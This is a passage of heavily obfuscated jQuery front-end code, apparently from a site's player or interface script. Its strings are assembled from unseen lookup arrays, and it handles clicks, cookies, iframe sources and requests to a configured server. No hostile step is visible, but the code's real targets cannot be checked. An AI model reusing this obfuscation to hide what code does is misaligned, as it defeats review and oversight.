_a[236]+_g[210]+_f[40]+_h[164]+_c[186]+_f[60]+_c[186])[_d[52]+_j[307]+_e[209]+_g[288]](_g[188]+_a[236]+_c[230]+_h[309]+_j[226]+_d[29]+_i[287]+_d[192]+_g[207])+$(_h[172]+_i[97]+_g[303]+_a[142]+_h[230]+_e[43]+_j[125]+_e[20]+_d[111]+_i[213]+_b[71]+_e[20]+_g[127]+_c[186])[_a[236]+_f[60]+_h[209]+_i[235]](_i[170]+_h[309]+_e[209]+_g[284]+_a[150]+_f[288]+_c[171]+_f[238]+_c[188])+(_c[85]+_a[117]+_b[219]+_h[123]+_j[92]+_a[53]+_d[177]+_c[276]+_b[123]+_j[91]+_d[210]+_b[155]+_g[143]+_i[24]+_e[58]+_h[301]+_b[95])+location[_g[309]+_h[219]+_b[193]+_i[97]])}),_defineProperty(k,_g[204]+_a[236]+_b[213]+_a[294]+_a[63]+_g[62],function(){$(_b[169]+_a[276]+_e[74]+_g[188]+_i[213]+_e[43]+_e[10]+_e[20]+_f[156]+_h[230]+_i[89]+_d[181]+_f[259]+_d[52]+_i[206]+_h[204])[_j[242]+_j[276]+_d[192]+_a[80]+_h[217]+_a[63]+_c[206]+_f[304]+_h[309]+_d[207]+_c[161]](_i[97]+_j[276]+_j[241]+_g[212]+_d[83]+_g[284]+_g[288]+_a[168]+_a[150]+_a[101]+_i[48]+_e[69]+_c[230])}),k))})}),15==vfed[_c[186]+_b[85]+_i[170]]&&(fed[_i[194]+_g[62]+_a[236]+_h[153]+_e[74]+_c[272]][_j[248]+_e[20]+_f[317]+_g[178]](2),fed[_b[171]+_b[296]+_g[284]+_c[130]+_f[100]+_h[219]][_h[221]+_f[238]+_j[162]+_b[173]+_f[3]+_i[287]](),fed[_f[297]+_j[125]+_i[41]+_d[111]+_a[63]+_j[242]][_f[41]+_i[97]+_j[242]+_d[52]+_i[206]+_f[100]](_a[187]+_b[82]+_j[276]+_d[293]+_a[150]+_e[43]+_d[247]+_c[186]+_c[130]+_h[230]+_j[51]+_c[254]+_a[255]+_i[41]+_a[76]+_d[10]),fed[_g[321]+_f[304]+_c[186]+_f[156]+_h[204]+_b[5]][_j[184]+_a[236]+_b[5]+_d[207]+_a[63]](_b[169]+_d[181]+_g[303]+_c[215]+_f[40]+_a[306]+_h[151]+_d[52]+_g[210]+_h[230]+_i[194]+_i[41]+_j[242]+_d[207]+_i[48]+_i[297]+_h[309]),fed[_i[194]+_c[294]+_f[9]+_a[81]+_d[10]+_a[255]][_d[10]+_a[255]+_f[259]+_e[275]+_b[173]+_h[303]](_b[169]+_f[71]+_h[204]+_a[142]+_a[150]+_h[221]+_a[101]+_b[201]+_d[111]+_b[308]+_h[204]+_h[219]+_i[235]+_g[178],_b[169]+_i[97]+_e[74]+_h[164]+_f[40]+_h[221]+_j[125]+_a[236]+_a[81]+_b[308]+_j[276]+_g[288]+_f[259]+_g[178]+_h[219],_g[290]+_j[248]+_d[10]+_f[121]+_i[213]+_j[184]+_c[294]+_f[9]+_j[94]+_h[230]+_j[184]+_h[309]+_d[149]+_j[162]+_e[74]),fed[_e[43]+_a[101]+_d[52]+_b[211]+_f[100]+_b[5]][_f[100]+_f[259]+_e[310]+_f[307]+_c[230]+_j[302]](_a[187]+_e[69]+_c[244]+_h[164]+_h[230]+_b[171]+_g[62]+_a[236]+_g[210]+_i[213]+_j[234]+_a[71]+_j[307]+_c[161],_b[169]+_i[97]+_d[10]+_e[219]+_i[213]+_g[321]+_c[294]+_c[186]+_d[111]+_a[150]+_c[299]+_d[52]+_i[235]+_d[207]+_c[244],_a[187]+_j[248]+_c[244]+_a[142]+_g[212]+_b[171]+_b[296]+_f[9]+_b[211]+_i[213]+_d[10]+_f[259]+_j[242]+_a[80]+_f[259]),fed[_a[132]+_h[151]+_d[172]+_g[172]+_h[309]+_j[125]][_e[20]+_c[179]+_a[236]+_c[172]](vfed[_i[194]+_h[309]+_b[173]+_d[278]]+(_b[85]+_i[88]+_a[142]+_i[48]+_b[251]+_d[41]+_d[83]+_i[215]+_d[83]+_f[91]+_i[41]+_b[204]+_d[52]+_d[268]+_b[259]+_c[171]+_g[65]+_c[230]+_a[235]+_h[82]+_f[3]+_i[89]+_e[219]+_e[315])+vfed[_d[192]+_a[67]+_a[142]]+(_i[284]+_j[51]+_c[215]+_g[68])+vfed[_g[188]+_j[51]+_f[121]]+(_f[274]+_a[168]+_a[81]+_a[306]+_j[276]+_b[298]+_d[76]+_g[321]+_h[164]+_j[70]+_a[168]+_h[204])),fed[_b[3]+_g[62]+_a[80]+_c[20]+_i[41]+_c[294]][_h[309]+_i[157]+_b[201]+_c[172]](vfed[_g[321]+_e[20]+_g[127]+_d[278]]+(_i[89]+_d[29]+_h[164]+_b[193]+_f[186]+_f[300]+_h[221]+_g[309]+_b[171]+_c[28]+_d[76]+_e[141]+_f[100]+_f[259]+_c[28]+_b[201]+_e[46]+_f[9]+_j[131]+_a[260]+_h[73]+_d[247]+_a[80]+_i[121]+_e[40]+_b[46]+_e[20]+_j[234]+_g[68]+_c[161]+_f[100]+_b[173]+_b[98]+_b[310]+_f[41]+_c[215]+_h[48])+vfed[_d[192]+_c[318]+_f[121]]+(_j[320]+_c[318]+_j[241]+_a[274])+vfed[_a[142]+_d[25]+_i[170]]+(_b[98]+_h[212]+_a[67]+_i[170]+_j[126])+vfed[_c[161]+_a[67]+_e[219]]+(_d[308]+_d[29]+_f[41]+_b[71]+_a[274])+vfed[_e[281]+_i[89]+_i[170]]+(_c[241]+_f[60]+_h[153]+_f[297]+_g[303]+_d[70]+_a[19])),fed[_d[278]+_c[318]+_h[212]+_f[60]+_e[90]+_f[259]+_i[106]][_a[67]+_f[314]+_d[207]+_a[63]+_i[235]+_b[173]]($(_b[169]+_c[254]+_e[74]+_g[188]+_e[39]+_f[297]+_f[304]+_b[201]+_b[211]+_b[308]+_b[71]+_h[309]+_b[173]+_b[201])[_d[52]+_d[211]+_h[209]+_b[5]](_i[170]+_d[52]+_a[168]+_f[9]+_f[40]+_h[303]+_f[9]+_i[206]+_a[63]),$(_g[290]+_b[82]+_a[63]+_i[170]+_b[308]+_b[171]+_j[125]+_b[201]+_a[81]+_g[212]+_b[71]+_c[186]+_b[173]+_a[236])[_g[284]+_b[173]+_e[209]+_i[235]](_h[164]+_e[20]+_e[209]+_e[20]+_i[213]+_d[207]+_b[97]+_b[117]+_h[74]),_0x17c2[10],$(_g[290]+_a[276]+_a[63]+_g[188]+_h[230]+_f[297]+_e[10]+_h[309]+_a[81]+_d[292]+_j[241]+_b[201]+_b[173]+_j[70])[_j[70]+_a[168]+_e[209]+_j[242]](_a[142]+_g[284]+_j[307]+_j[70]+_i[213]+_a[317]+_d[76]+_f[3]+_e[141])));24==vfed[_a[236]+_d[25]+_d[293]]?(fed[_a[294]+_d[172]+_d[192]+_b[310]+_f[100]+_b[213]+_i[300]][_a[67]+_e[281]+_j[51]+_h[209]](),fed[_h[271]+_c[294]+_g[178]+_d[257]+_c[186]+_j[125]][_g[284]+_c[179]+_e[20]+_d[268]](vfed[_i[194]+_i[41]+_g[127]+_e[44]]+(_c[318]+_i[88]+_a[142]+_i[48]+_h[176]+_b[169]+_a[306]+_a[287]+_a[306]+_c[28]+_d[52]+_f[97]+_d[52]+_a[205]+_b[259]+_j[192]+_g[65]+_c[230]+_g[207]+_j[260]+_c[145]+_d[25]+_e[219]+_d[70])+vfed[_c[145]+_c[318]+_c[215]]+(_j[320]+_c[318]+_c[215]+_e[315])+vfed[_i[170]+_e[269]+_i[170]]+(_f[274]+_g[127]+_g[210]+_g[321]+_f[100]+_j[126]+_e[9]+_g[321]+_d[293]+_d[52]+_d[211]+_j[276]))):(14==vfed[_h[309]+_a[67]+_b[71]]||15==vfed[_e[20]+_i[89]+_h[164]]||16==vfed[_c[186]+_j[51]+_d[293]])&&(fed[_c[285]+_f[238]+_c[145]+_b[310]+_b[193]+_e[281]+_f[60]][_j[51]+_b[213]+_h[264]+_j[307]](),fed[_e[43]+_c[294]+_h[309]+_d[111]+_g[303]+_e[310]][_a[168]+_c[186]+_g[172]+_f[288]](_a[187]+_g[236]+_d[10]+_b[71]+_b[308]+_h[209]+_d[52]+_h[235]+_g[207]+_i[213]+_j[77]+_a[168]+_j[302]+_g[207],_b[169]+_j[248]+_b[193]+_a[142]+_d[292]+_b[173]+_i[41]+_i[317]+_b[264]+_h[230]+_d[25]+_a[168]+_b[193]+_f[3],_e[69]+_i[48]+_j[241]+_d[292]+_f[60]+_b[193]+_i[238]+_j[307]+_a[150]+_d[193]+_f[259]+_h[204]+_d[10]+_d[29],0),fed[_e[43]+_g[62]+_d[52]+_h[153]+_g[303]+_g[288]][_c[215]+_a[255]+_g[178]+_i[194]](_a[187]+_b[82]+_f[100]+_c[215]+_j[226]+_h[221]+_g[62]+_c[186]+_g[210]+_b[308]+_g[172]+_e[209]+_j[302]+_f[288],_a[187]+_j[248]+_h[204]+_b[71]+_f[40]+_h[221]+_h[151]+_j[70]+_b[211]+_f[40]+_h[264]+_c[230]+_i[48]+_g[278],_f[71]+_a[63]+_a[142]+_a[150]+_j[77]+_a[236]+_e[316]+_a[253]+_a[150]+_a[132]+_f[259]+_j[276]+_d[10]+_h[303],200),fed[_g[321]+_d[247]+_g[284]+_h[153]+_c[244]+_a[255]][_d[293]+_b[5]+_d[172]+_f[297]](_b[169]+_c[254]+_e[74]+_h[164]+_h[230]+_g[188]+_a[80]+_f[233]+_j[302]+_a[150]+_h[235]+_a[168]+_a[317]+_b[264],_c[313]+_i[97]+_f[100]+_h[164]+_c[181]+_h[164]+_e[90]+_h[74]+_j[302]+_c[181]+_a[67]+_b[173]+_b[193]+_j[195],_h[283]+_e[74]+_g[188]+_g[212]+_h[235]+_g[284]+_g[204]+_a[253]+_a[150]+_d[193]+_b[5]+_b[193]+_i[48]+_a[317],200),fed[_g[321]+_i[124]+_a[236]+_h[153]+_c[244]+_e[310]][_h[212]+_b[117]+_d[149]+_i[300]](_i[222]+_f[71]+_c[244]+_i[170]+_i[213]+_e[219]+_b[5]+_b[117]+_i[194]+_b[308]+_f[288]+_j[48]+_i[235]+_d[211],_j[194]+_h[283]+_d[10]+_i[170]+_a[150]+_a[142]+_b[5]+_c[146]+_e[43]+_d[292]+_f[273]+_b[193]+_f[9]+_c[215]))}),_defineProperty(_ref6,_i[300]+_b[201]+_d[257]+_h[212],function(e,a,x,u){$(document)[_i[16]+_b[213]](_b[203]+_b[296]+_i[89]+_d[185]+_g[36],e,function(){$(e)[_d[149]+_c[244]+_e[51]+_g[178]+_h[217]+_e[74]+_g[89]+_a[101]+_d[52]+_g[207]+_a[235]](x),$(this)[_f[9]+_e[219]+_e[219]+_g[89]+_d[247]+_a[236]+_b[264]+_c[161]](x),$(a)[_j[242]+_a[63]+_e[51]+_b[117]+_c[213]+_b[193]+_e[204]+_d[247]+_h[309]+_b[264]+_h[212]](_h[283]+_a[63]+_i[170]+_b[308]+_d[207]+_g[309]+_c[146]+_h[74])[_g[309]+_g[65]+_j[241]+_h[204]](),$(a)[_b[193]+_j[150]]($(this)[_j[51]+_j[302]+_g[188]+_i[48]+_e[280]]())[_f[71]+_d[52]+_i[170]+_h[204]+_e[13]+_a[317]](u)[_c[186]+_a[142]+_d[293]+_c[206]+_h[151]+_i[41]+_c[161]+_b[264]](_g[236]+_j[276]+_b[71]+_e[39]+_c[161]+_i[215]+_c[146]+_h[74])})}),_defineProperty(_ref6,_j[241]+_j[242]+_c[146]+_i[194],function(e,a,x,u){$(document)[_j[48]+_d[29]](_b[203]+_g[62]+_h[264]+_f[168]+_h[106],e,function(){$(e)[_d[181]+_a[67]+_i[88]+_e[219]](_i[41])[_j[242]+_c[244]+_h[68]+_b[117]+_a[143]+_a[63]+_d[226]+_g[62]+_e[20]+_d[207]+_c[161]](x),$(this)[_e[69]+_g[65]+_e[281]+_g[188]](_f[9])[_g[284]+_a[142]+_f[121]+_d[226]+_d[247]+_f[9]+_e[141]+_c[161]](x),$(a)[_f[259]+_a[63]+_i[206]+_i[16]+_e[303]+_f[100]+_f[240]+_c[294]+_g[284]+_f[288]+_e[141]](_e[69]+_h[204]+_j[241]+_g[212]+_i[264]+_c[171]+_d[172]+_a[78])[_g[309]+_j[51]+_h[164]+_f[100]](),$(a)[_g[303]+_h[226]]($(this)[_f[41]+_a[317]+_g[188]+_d[10]+_c[172]]())[_f[71]+_g[284]+_d[293]+_c[244]+_a[33]+_h[303]](u)[_i[41]+_b[71]+_j[241]+_j[252]+_c[294]+_b[201]+_g[207]+_c[161]](_h[283]+_j[276]+_i[170]+_e[39]+_j[162]+_f[273]+_c[146]+_c[188])})}),_defineProperty(_ref6,_e[141]+_c[146]+_a[255]+_d[211],function(e,a){$(document)[_j[48]+_e[281]](_c[285]+_j[125]+_h[264]+_f[168]+_d[264],e,function(){$(this)[_e[209]+_a[63]+_e[280]+_b[173]]()==_h[116]+_h[272]+_j[23]+_j[206]+_f[144]+_i[148]+_e[52]?$(this)[_g[127]+_h[204]+_g[179]+_h[209]](_a[112]+_c[18]+_b[70]+_a[170]+_b[95]+_f[0]+_a[170]):$(this)[_i[300]+_g[303]+_a[205]+_i[300]](_h[116]+_i[115]+_f[211]+_g[308]+_f[144]+_h[321]+_i[59]);for(var v=_0x17c2[10],P=$(this)[_g[321]+_b[201]+_e[310]+_b[193]+_c[115]+_g[127]+_h[212]](a)[_b[213]+_j[276]+_d[268]+_h[209]]()[_g[236]+_g[65]+_f[314]+_d[293]](_j[125]+_f[41])[_d[247]+_a[63]+_h[303]+_b[3]+_f[60]+_e[44]]-1;0<=P;P--)v+=$(this)[_d[83]+_g[284]+_d[149]+_h[204]+_j[302]+_h[209]+_c[161]](a)[_b[213]+_j[276]+_a[205]+_c[230]]()[_g[236]+_h[264]+_i[88]+_h[164]](_e[10]+_f[41])[_g[303]+_f[63]](P)[_i[194]+_j[242]+_g[178]+_i[194]](_j[48]+_c[173]+_h[209]+_f[100]+_e[310]+_g[241]+_i[9]+_d[174]+_g[300]);$(this)[_g[321]+_c[186]+_c[272]+_c[244]+_g[274]+_a[168]+_a[235]](a)[_a[317]+_d[10]+_g[179]+_h[209]]()[_b[97]+_b[173]+_e[51]+_a[101]](v)})}),_defineProperty(_ref6,_g[236]+_c[186]+_i[84]+_d[172],function(e){$(_b[169]+_g[236]+_h[204]+_e[219]+_j[226]+_e[43]+_d[247]+_a[236]+_g[210]+_i[213]+_a[276]+_h[309]+_b[284]+_a[80])[_e[316]+_c[294]+_g[65]+_j[234]+_g[36]](function(){$[_a[132]+_f[100]+_a[168]](vfed[_d[83]+_j[70]+_e[209]+_j[192]]+(_e[269]+_i[88]+_d[293]+_e[74]+_a[205]+_g[290]+_i[194]+_h[266]+_g[321]+_h[5]+_j[75]+_b[264]+_b[193]+_b[5]+_c[28]+_e[20]+_j[314]+_j[70]+_a[205]+_b[11]+_a[71]+_h[151]+_i[16]+_e[266]+_i[274]+_d[103]+_d[52]+_j[234]+_e[315]+_d[207]+_d[10]+_h[209]+_d[308]+_e[51]+_e[269]+_a[142]+_c[78])+vfed[_j[195]+_d[25]+_h[164]]+(_g[181]+_g[65]+_d[293]+_d[70])+vfed[_g[188]+_g[65]+_e[219]]+(_d[308]+_h[212]+_h[264]+_f[121]+_f[131])+vfed[_a[235]+_j[51]+_c[215]]+(_b[98]+_j[302]+_h[264]+_g[188]+_c[78])+vfed[_f[314]+_b[85]+_j[241]]+(_g[181]+_f[60]+_d[111]+_f[297]+_f[100]+_g[68])+e,function(k){1==k[_j[234]+_f[238]+_i[170]+_f[100]]?$(_i[222]+_h[283]+_b[193]+_i[170]+_h[230]+_c[299]+_g[62]+_d[52]+_a[81]+_g[212]+_g[236]+_e[20]+_e[303]+_b[117])[_i[300]+_c[244]+_j[131]+_g[127]](_c[83]+_h[280]+_j[68]):fed[_j[195]+_j[48]+_j[241]+_h[73]+_e[10]+_i[48]][_g[62]+_a[80]+_b[3]+_j[51]+_i[88]]()})})}),_defineProperty(_ref6,_f[317]+_e[74]+_b[5]+_f[41]+_d[181]+_a[67]+_g[303]+_a[235],function(){fed[_b[3]+_e[10]+_d[172]+_d[257]+_h[309]+_a[101]][_c[215]+_j[276]+_g[62]+_b[264]](_d[257]+_d[172]+_c[215]+_a[81]),fed[_d[193]+_g[62]+_f[238]+_b[48]+_e[20]+_c[294]][_h[209]+_j[51]+_a[306]+_c[161]](_b[293]+_i[234]+_d[222]+_c[14]+_j[282]+_i[303]+_d[126]+_i[219]+_h[53]+_c[124]+_b[309]+_j[144]+_e[98]+_c[224]+_d[38]+_c[160]+_h[149]+_b[84]+_h[281]+_g[43]+_g[3]+_e[236]+_c[126]+_c[228]+_e[238]+_c[29]+_h[173]+_e[308]+_h[121]),fed[_d[193]+_c[294]+_g[178]+_e[275]+_c[186]+_e[10]][_c[215]+_i[48]+_b[296]+_i[264]](_g[309]+_g[303]+_a[236]+_f[121]),fed[_c[123]+_b[296]+_h[61]+_j[77]+_j[70]+_g[62]][_b[296]+_c[146]+_a[294]+_i[41]](fed[_i[121]+_c[294]+_f[238]+_e[275]+_j[70]+_c[294]][_f[97]+_a[71]+_e[51]+_j[184]])}),_defineProperty(_ref6,_j[276]+_i[235]+_h[219]+_d[257]+_b[173]+_a[317],function(e,a,x){$(e)[_g[204]+_e[10]+_d[25]+_j[234]+_i[45]](function(){$(a)[_c[318]+_a[235]](_a[108]+_j[192]+_c[318]+_a[142]+_c[215]+_h[204]+_j[302])?($(x)[_c[171]+_g[65]+_d[293]+_h[204]]()[_c[272]+_g[303]+_i[206]+_e[90]+_a[143]+_g[303]+_c[206]+_f[304]+_i[41]+_h[212]+_d[207]](_j[248]+_h[204]+_a[142]+_f[40]+_g[207]+_i[215]+_b[117]+_c[188]),$(a)[_f[9]+_i[170]+_i[170]+_d[226]+_f[304]+_e[20]+_e[141]+_a[235]](_i[97]+_c[244]+_b[71]+_c[181]+_g[207]+_e[44]+_a[80]+_f[233]),$(_g[290]+_c[254]+_c[244]+_e[219]+_c[181]+_i[194]+_g[62]+_d[52]+_a[81]+_a[150]+_h[264]+_f[71]+_i[235]+_c[186]+_b[310]+_b[193])[_a[236]+_a[142]+_j[241]+_d[226]+_h[151]+_h[309]+_i[264]+_j[162]](_a[276]+_e[74]+_f[121]+_h[230]+_b[171]+_d[52]+_b[5]+_d[211]+_d[292]+_g[62]+_g[303]+_b[82]+_h[209])):($(a)[_a[255]+_d[10]+_c[145]+_a[80]+_a[143]+_j[276]+_a[314]+_c[294]+_g[284]+_h[212]+_i[264]](_e[69]+_c[244]+_j[241]+_a[150]+_j[162]+_e[44]+_a[80]+_a[78]),$(_d[41]+_h[283]+_i[48]+_c[215]+_i[213]+_d[83]+_f[304]+_b[201]+_c[130]+_i[213]+_a[67]+_g[236]+_d[149]+_b[201]+_e[51]+_h[204])[_f[259]+_g[303]+_d[192]+_i[16]+_h[217]+_d[10]+_a[314]+_a[101]+_e[20]+_g[207]+_g[207]](_g[236]+_c[244]+_c[215]+_e[39]+_a[306]+_c[186]+_j[242]+_i[300]+_b[308]+_i[124]+_g[303]+_i[97]+_g[127]))})}),_defineProperty(_ref6,_i[194]+_h[309]+_f[259]+_f[288]+_b[193],function(e){$(document)[_a[80]+_a[317]](_c[285]+_e[10]+_h[264]+_e[316]+_i[45],e,function(){var k=$(this)[_d[52]+_c[230]+_g[127]+_a[255]](_h[164]+_i[41]+_j[307]+_a[236]+_j[226]+_b[201]+_c[299]+_a[67]),v=$(_c[313]+_e[69]+_e[74]+_f[121]+_a[150]+_d[83]+_d[247]+_c[186]+_g[210]+_d[292]+_b[85]+_f[71]+_b[5]+_f[9]+_d[192]+_c[244])[_h[309]+_g[127]+_f[60]+_d[149]](_j[241]+_c[186]+_g[127]+_a[236]+_i[213]+_d[83]+_e[10]+_c[186]+_b[211]);if(0!=$(_i[222]+_e[69]+_a[63]+_j[241]+_j[226]+_i[194]+_c[294]+_j[70]+_g[210]+_b[308]+_i[89]+_a[276]+_c[272]+_f[9]+_a[76]+_h[204])[_g[284]+_f[60]+_e[209]+_e[310]](_j[241]+_b[201]+_g[127]+_b[201]+_c[181]+_h[221]+_i[41]+_h[212]+_h[212]))var v=fed[_h[235]+_d[52]+_g[207]+_g[303]+_b[189]+_i[49]][_j[241]+_c[244]+_f[168]+_j[48]+_c[215]+_i[48]](v);$(e)[_i[235]+_i[48]+_d[192]+_j[48]+_h[217]+_h[204]+_g[89]+_f[304]+_b[201]+_f[288]+_d[207]](_c[254]+_g[303]+_b[71]+_b[308]+_d[257]+_b[173]+_g[274]+_b[264]+_f[40]+_d[193]+_d[149]+_a[63]+_c[244]+_b[213]),$(this)[_c[186]+_e[219]+_e[219]+_a[314]+_h[151]+_g[284]+_j[162]+_c[161]](_c[254]+_h[204]+_c[215]+_j[226]+_j[77]+_f[60]+_i[88]+_h[212]+_g[212]+_g[83]+_g[288]+_f[100]+_a[63]+_j[302]),$(_f[300]+_c[254]+_b[193]+_c[215]+_a[150]+_e[43]+_h[151]+_d[52]+_g[210]+_i[213]+_g[321]+_h[309]+_g[288]+_c[161]+_d[10])[_b[5]+_b[193]+_c[145]+_h[61]+_i[84]+_h[204]+_f[240]+_g[62]+_a[236]+_i[264]+_e[141]](_g[236]+_f[100]+_i[170]+_b[308]+_e[141]+_g[309]+_g[178]+_c[188]),$(_c[313]+_e[69]+_b[193]+_e[219]+_c[181]+_d[83]+_h[151]+_i[41]+_g[210]+_j[226]+_b[85]+_d[181]+_a[255]+_c[186]+_c[145]+_j[276])[_h[309]+_g[127]+_c[230]+_d[149]](_c[161]+_h[219]+_j[234],k+v),$(_b[169]+_j[248]+_f[100]+_e[219]+_i[213]+_c[299]+_a[101]+_f[9]+_a[81]+_j[226]+_b[296]+_a[80]+_b[201]+_h[164]+_g[303]+_b[5])[_e[141]+_g[309]+_i[16]+_j[154]]();var P=document[_g[83]+_b[193]+_j[307]+_c[220]+_d[247]+_j[276]+_e[51]+_e[74]+_e[281]+_e[209]+_f[46]+_d[111]+_f[122]+_i[170]](_c[254]+_i[48]+_a[142]+_b[308]+_j[184]+_h[151]+_c[186]+_c[130]+_i[213]+_i[89]+_f[71]+_h[219]+_c[186]+_b[310]+_i[48]);P[_f[288]+_b[5]+_h[66]]=k+v})}),_defineProperty(_ref6,_i[89]+_b[82]+_e[310]+_h[309]+_e[51]+_i[48],function(e){if(1==$(e)[_c[186]+_c[230]+_i[300]+_e[310]](_c[215]+_e[20]+_e[209]+_d[52]+_h[230]+_h[151]+_j[48]+_j[234]+_d[264])||1!=$(e)[_c[186]+_e[209]+_g[127]+_g[288]](_j[241]+_h[309]+_g[127]+_a[236]+_i[213]+_d[185]+_e[90]+_g[188]+_a[63]))return!1;var d=0==$(e)[_d[52]+_j[307]+_i[300]+_g[288]](_i[170]+_c[186]+_e[209]+_d[52]+_e[39]+_b[171]+_g[284]+_c[161]+_b[264])?$(e)[_a[236]+_f[60]+_g[127]+_b[5]](_j[241]+_e[20]+_j[307]+_d[52]+_c[181]+_f[297]+_g[62]+_a[236]+_b[211]):fed[_f[307]+_h[309]+_b[264]+_g[303]+_e[91]+_b[224]][_j[241]+_j[276]+_b[203]+_i[16]+_c[215]+_d[10]]($(e)[_j[70]+_h[209]+_e[209]+_a[255]](_c[215]+_b[201]+_b[173]+_i[41]+_f[40]+_a[306]+_h[151]+_d[52]+_g[210])),i=0==$(e)[_b[201]+_h[209]+_h[209]+_f[259]](_g[188]+_f[9]+_h[209]+_g[284]+_h[230]+_f[288]+_a[168]+_c[186]+_j[307])&&-1<d[_a[67]+_e[281]+_c[215]+_d[10]+_i[238]+_j[223]+_e[69]](_j[194]+_g[278]+_j[283]+_j[75]+_a[271])?vfed[_e[209]+_h[221]+_a[101]]+(_h[309]+_i[264]+_j[162]+_e[74]+_f[60]+_a[176]+_i[97]+_h[204]+_j[241]+_e[40]+_b[171]+_g[62]+_h[309]+_e[93]+_f[100]+_e[310]+_h[172]+_i[194]+_e[44]+_j[184]+_e[307]+_g[293]+_j[242]+_f[304]+_f[131]):$(e)[_c[186]+_a[168]+_j[307]+_h[219]](_f[121]+_b[201]+_e[209]+_d[52]+_j[226]+_g[321]+_h[309]+_h[219]+_i[264]),o=0!=$(e)[_e[20]+_i[300]+_i[300]+_b[5]](_b[71]+_e[20]+_b[173]+_a[236]+_g[212]+_g[207]+_f[60]+_e[20]+_d[211])&&-1<d[_a[67]+_j[302]+_a[142]+_h[204]+_e[280]+_a[157]+_a[276]](_i[284])?encodeURIComponent(d):d,c=0==$(e)[_i[41]+_b[173]+_a[168]+_j[242]](_e[219]+_h[309]+_c[230]+_b[201]+_a[150]+_j[70]+_h[73]+_e[209]+_a[80])?_h[245]+_a[236]+_g[293]+_c[230]+_c[146]+_e[315]+$(e)[_h[309]+_e[209]+_c[230]+_e[310]](_d[293]+_a[236]+_h[209]+_c[186]+_a[150]+_d[52]+_f[108]+_b[173]+_c[146]):_0x17c2[10],y=0==$(e)[_d[52]+_h[209]+_i[300]+_g[288]](_h[164]+_c[186]+_c[230]+_h[309]+_g[212]+_i[300]+_g[288]+_a[81]+_c[161])?_0x17c2[10]:_d[308]+_g[127]+_d[149]+_h[153]+_e[141]+_j[126]+$(e)[_c[186]+_e[209]+_i[300]+_e[310]](_a[142]+_c[186]+_e[209]+_d[52]+_g[212]+_f[60]+_i[235]+_c[130]+_a[235]),b=0==$(e)[_e[20]+_b[173]+_c[230]+_g[288]](_f[121]+_d[52]+_h[209]+_j[70]+_a[150]+_b[264]+_j[276]+_g[303]+_j[176])?_0x17c2[10]:_a[118]+_a[235]+_g[303]+_b[193]+_f[44]+_h[48]+$(e)[_f[9]+_i[300]+_f[60]+_f[259]](_g[188]+_i[41]+_c[230]+_g[284]+_j[226]+_e[141]+_d[10]+_e[74]+_h[106]),p=$(e)[_f[9]+_d[211]+_e[209]+_a[255]](_e[219]+_f[9]+_d[211]+_a[236]+_j[226]+_i[88]+_c[244]+_g[179]+_h[209])?_d[308]+_i[157]+_d[76]+_h[68]+_j[184]+_a[274]+$(e)[_g[284]+_e[209]+_d[211]+_d[149]](_i[170]+_j[70]+_g[127]+_i[41]+_h[230]+_h[303]+_i[48]+_f[186]+_e[209]):_0x17c2[10],m=i+o+c+y+b+p,w=document[_j[285]+_e[74]+_j[307]+_f[20]+_f[304]+_b[193]+_b[310]+_f[100]+_h[303]+_j[307]+_h[255]+_g[210]+_d[303]+_e[219]](_a[276]+_a[63]+_a[142]+_i[213]+_c[299]+_j[125]+_d[52]+_c[130]+_f[40]+_d[25]+_j[248]+_c[272]+_d[52]+_i[206]+_e[74]);if(1==$(e)[_b[201]+_d[211]+_j[307]+_f[259]](_f[121]+_h[309]+_g[127]+_e[20]+_h[230]+_f[168]+_g[309]+_a[236]+_d[211]))fed[_c[285]+_f[238]+_i[16]+_d[264]+_f[41]+_d[10]][_g[83]+_a[63]+_c[230]](_h[283]+_b[193]+_e[219]+_j[214]+_i[64]+_h[204]+_d[185]+_h[266]+_f[9]+_b[173])?w[_g[207]+_f[259]+_a[294]]=m:$(_e[234]+_g[236]+_g[303]+_c[215]+_h[230]+_a[294]+_c[171]+_a[236]+_c[230]+_e[39]+_h[264]+_c[115]+_f[71]+_g[178])[_a[235]+_a[287]+_j[48]+_h[74]](),$(document)[_b[117]+_e[281]](_f[168]+_f[304]+_j[51]+_a[294]+_g[36],_h[172]+_e[69]+_a[63]+_e[219]+_c[181]+_d[185]+_e[44]+_f[9]+_c[230]+_g[212]+_h[212]+_f[108]+_e[275]+_d[192]+_c[318]+_c[230],function(){return fed[_a[57]+_d[52]+_b[264]+_e[74]+_c[8]+_d[158]][_a[142]+_e[74]+_e[316]+_b[117]+_a[142]+_g[303]]($(e)[_i[41]+_g[127]+_f[60]+_d[149]](_b[71]+_d[52]+_b[173]+_h[309]+_g[212]+_c[188]+_i[16]+_a[255]+_c[215]))==$(_i[222]+_c[254]+_g[303]+_j[241]+_e[39]+_j[234]+_b[97]+_c[186]+_d[211]+_g[212]+_a[67]+_i[88]+_j[184]+_c[173]+_c[230])[_j[216]+_c[186]+_f[304]]()?void(fed[_g[204]+_j[48]+_b[117]+_d[264]+_b[85]+_j[276]][_b[264]+_i[48]+_c[230]](_j[248]+_a[63]+_a[142]+_b[11]+_i[64]+_h[204]+_j[234]+_b[97]+_f[9]+_f[60],$(e)[_a[236]+_f[60]+_i[300]+_d[149]](_i[170]+_h[309]+_i[300]+_h[309]+_d[292]+_e[164]+_h[61]+_a[255]+_g[188]),1),$(_a[187]+_c[254]+_a[63]+_d[293]+_g[212]+_g[204]+_h[266]+_d[52]+_b[173]+_b[308]+_c[318]+_j[302]+_d[181]+_h[61])[_c[171]+_d[25]+_i[170]+_d[10]](),w[_d[207]+_d[149]+_g[204]]=m):($(_h[172]+_j[248]+_c[244]+_g[188]+_d[292]+_c[285]+_i[215]+_b[201]+_b[173]+_b[308]+_j[51]+_d[29]+_d[83]+_h[73]+_i[300])[_h[217]+_i[41]+_h[151]](_0x17c2[10])[_b[201]+_h[209]+_g[127]+_f[259]](_i[194]+_e[10]+_i[41]+_j[234]+_b[193]+_b[97]+_d[172]+_g[62]+_e[219]+_c[244]+_i[235],_j[118]+_b[149]+_f[316]+_a[17]+_g[140]+_g[190]+_e[231]+_g[304]+_j[261]+_e[115])[_g[236]+_g[178]+_b[203]+_c[173]+_a[235]](),!1)});else 